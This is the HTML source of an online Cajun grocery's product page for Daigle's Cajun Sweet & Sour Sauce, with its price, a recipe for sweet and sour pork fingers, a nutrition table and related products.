</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<script>

	$(document).ready(function(){

		if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		 $(window).on('resize', function(){

			if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		});
	});

</script>



<div id="product-product" class="container-fluid">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/foods">Foods</a></li>
        <li><a href="https://www.cajungrocer.com/foods/daigle's-cajun-sweet-sour-sauce">Daigle's Cajun Sweet &amp; Sour Sauce</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-9">
    <h1>Daigle's Cajun Sweet &amp; Sour Sauce</h1>
      <div class="row product-info">                                 <div class="col-sm-6">
                            <style type="text/css">
            .easyzoom--adjacent .easyzoom-flyout {
 
    width: 150% !important;
}
          </style>

          <script src="catalog/view/javascript/easyzoom/easyzoom.js"></script>
          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/easyzoom.css">
                    <link rel="stylesheet" href="catalog/view/javascript/easyzoom/pygments.css">

          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/example.css">


          <div>
                        <div class="easyzoom easyzoom--adjacent is-ready easyzoom--with-thumbnails"><a href="https://www.cajungrocer.com/image/cache/catalog/product/Daigle's-Cajun-Sweet-Sour-Sauce-700x700.jpg" title="Daigle's Cajun Sweet &amp; Sour Sauce"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Daigle's-Cajun-Sweet-Sour-Sauce-350x350.jpg" title="Daigle's Cajun Sweet &amp; Sour Sauce" alt="Daigle's Cajun Sweet &amp; Sour Sauce" /></a></div>
                                  </div>
                            </div>
                                <div class="col-sm-6">
<ul class="list-unstyled description">
                        <li><b>Brand:</b> <a href="https://www.cajungrocer.com/daigle's">Daigle's</a></li>
                        <li><b>Product Code:</b> 853037003007</li>
                          <li><b>UPC Code : </b> 853037003007</li>
                                    <!-- 		<li><b>Availability:</b> <span style="color:#f00; font-weight:bold;">Out Of Stock</span></li>
		 -->
          </ul>
                    <ul class="list-unstyled price-box">

            
            <li class="price">
              <span class="real">
                <span class="realrrrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">.67</span></span></span>
            </span>
            </li>
                                                            <li>
              <hr>
            </li>
            
				<li style="background: #f5f5f5;padding: 9px;">2 or more <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">.49</span></span></li>

                                  </ul>
                    <div id="product">                                     <div class="cart">
                <div>
                  <div class="qty">
                    <label class="control-label" for="input-quantity">Qty</label>
                    <a class="qtyBtn mines" href="javascript:void(0);">-</a>
                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                    <a class="qtyBtn plus" href="javascript:void(0);">+</a>
                    <input type="hidden" name="product_id" value="1930" />
                    <div class="clear"></div>
                  </div>

								                    <button type="button" rel="1930" class="btn btn-primary btn-lg enquerynow">Get Stock Alert</button>
								                 </div>
                <div>
                  <button type="button" class="wishlist" onclick="wishlist.add('1930');"><i class="fa fa-heart"></i> Add to Wish List</button>
                  <br />
                  <button type="button" class="wishlist" onclick="compare.add('1930');"><i class="fa fa-exchange"></i> Compare this Product</button>
                </div>
              </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
          </div>
          
                            </div>
      </div>
      <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specification</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
            
                        <li><a href="#tab-jadequestions" data-toggle="tab">Ask A Question (<span id="jadequestions-count">0</span>)</a></li>
                    
          </ul>
          <div class="tab-content">

              <div class="tab-pane pquestions" id="tab-jadequestions">
          <div class="jdqask clearfix">
            <div>
                        </div>
            <h3>Have A Question For This Product?</h3>
            <button type="button" class="btn-ask btn-openques">Ask A Question</button>
          </div>
            <div class="q__list__content getlist">
            <h4 class="text-center">There are no questions for this product.</h4>
<input type="hidden" name="jques__page" id="jques__page" value="1"/>
<div class="q_loading_shdow hide"></div>
<div class="q_loader hide"><i class="fa fa-question-circle fa-spin" aria-hidden="true"></i></div>

          </div>
        </div>
              
            <div class="tab-pane active" id="tab-description"><p>Cajun Sweet & Sour Sauce is a deep, rich, sweet , and sour, that is versatile for any kind of grilling, dipping, or BBQ'ing. Award winning sauce used on Ribs for BBQ Competition- 1st Place Ribs.</p>
<p>Sweet & Sour Pork Fingers or Country Style Ribs</p>
<p>1. Season 12 pieces of pork fingers with garlic and onion powder, red and black pepper, and salt. <br />2. Preheat oven to 350 degrees. <br />3. Line a large pan with aluminum foil and cover with non-stick spray.<br />4. Depending on oven, cook pork for about 55-70 minutes, turning every 15-20 minutes.<br />5. When tender, baste all sides with a generous about of “Cajun Sweet and Sour Sauce”. <br />6. Return dish to oven for 5-10 minutes, until sauce caramelizes<em>. </em></p></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Default</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Calcium</td>
                  <td>2%</td>
                </tr>
                                <tr>
                  <td>Discount</td>
                  <td>Yes</td>
                </tr>
                                <tr>
                  <td>Ingredients</td>
                  <td>Ketchup (tomato concentrate, water, tomato paste, high fructose corn syrup, corn syrup, vinegar, salt, spices, natural flavor, brown sugar [sugar, molasses]), worcestershire sauce (water, vinegar, sugar, salt, molasses, dextrose, citric acid, caramel color, spices, garlic, cellulose gum, malic acid &amp; onion) red pepper sauce (vinegar, red tabasco peppers, salt, xanthan gum) &amp; black pepper</td>
                </tr>
                                <tr>
                  <td>Calories</td>
                  <td>60</td>
                </tr>
                                <tr>
                  <td>Nutrition Data</td>
                  <td>1</td>
                </tr>
                                <tr>
                  <td>Size</td>
                  <td>12 oz.</td>
                </tr>
                                <tr>
                  <td>Cholesterol</td>
                  <td>0mg</td>
                </tr>
                                <tr>
                  <td>Dietary Fiber</td>
                  <td>0g</td>
                </tr>
                                <tr>
                  <td>Iron</td>
                  <td>2%</td>
                </tr>
                                <tr>
                  <td>Protein</td>
                  <td>0g</td>
                </tr>
                                <tr>
                  <td>Saturated fat</td>
                  <td>0g</td>
                </tr>
                                <tr>
                  <td>Serving per container</td>
                  <td>12</td>
                </tr>
                                <tr>
                  <td>Serving Size</td>
                  <td>2 tbsp</td>
                </tr>
                                <tr>
                  <td>Sodium</td>
                  <td>250mg</td>
                </tr>
                                <tr>
                  <td>Sugars</td>
                  <td>15g</td>
                </tr>
                                <tr>
                  <td>Total carbs</td>
                  <td>15g</td>
                </tr>
                                <tr>
                  <td>Total fat</td>
                  <td>0g</td>
                </tr>
                                <tr>
                  <td>Vitamin A</td>
                  <td>4%</td>
                </tr>
                                <tr>
                  <td>Vitamin C</td>
                  <td>6%</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <!-- <div id="review"></div> -->
                
                <h2>Write a review</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Name</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Your Review</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Rating</label>
                    &nbsp;&nbsp;&nbsp; Bad&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Good</div>
                </div>
                <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <!-- <label class="col-sm-2 control-label">Please complete the captcha validation below</label> -->
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB"></div>
      </div>
    </div>
</fieldset>

                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
                  </div>
                </div>
                              </form>
            </div>
            </div>

                        <h4>Related Products</h4>
        <div class="owl-carousel related_pro mod">
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/cajun-power-worcestershire-sauce-10oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Power-Worcestershire-Sauce-175x175.jpg" alt="Cajun Power Worcestershire Sauce 10 OZ." title="Cajun Power Worcestershire Sauce 10 OZ." class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/cajun-power-worcestershire-sauce-10oz">Cajun Power Worcestershire Sauce 10 OZ.</a></h4>
              <!--<p>Cajun Power Worcestershire Sauce - This liquid seasoning starts with a worcestershire base mixed wit..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">38</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">76</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="29"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/old-dutch-sweet-and-sour-dressing-10-oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Old-Dutch-Sweet-Sour-175x175.jpg" alt="Old Dutch Sweet and Sour Dressing 10 oz" title="Old Dutch Sweet and Sour Dressing 10 oz" class="img-responsive" /></a></div>
            <div class="caption">
